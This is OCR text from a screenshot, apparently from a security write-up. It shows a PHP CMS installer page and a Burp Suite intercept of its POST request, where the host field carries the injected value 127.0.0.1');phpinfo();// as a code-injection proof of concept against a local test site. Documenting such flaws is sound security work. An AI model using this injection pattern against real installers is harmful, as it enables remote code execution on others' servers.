 www.a.com/install/
127.
安装 老班CMS
数据库地址 127.0.0.1
数据库用户名 root
数据库名称 123
数据库密码 123
选择 安装最新数据
一键安装 技术指导
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.a.com:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /install/ HTTP/1.1
Host: www.a.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.a.com/install/
Content-Type: application/x-www-form-urlencoded
Content-Length: 113
Connection: close
Upgrade-Insecure-Requests: 1
host=127.0.0.1');phpinfo();//&username=root&dbname=111111&password=11111111&shuju=2018-11-06&submit=%E4%B8%80%E9%94%AE%E5%AE%89%E8%